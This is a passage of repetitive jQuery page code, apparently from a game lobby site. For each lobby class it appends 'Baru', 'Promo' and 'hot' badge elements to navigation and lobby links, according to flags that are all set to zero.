                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-125"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-69"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-11392"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-391"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-73"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10486"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-74"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-2100"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2010"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-1701"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24871"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22612"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22613"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
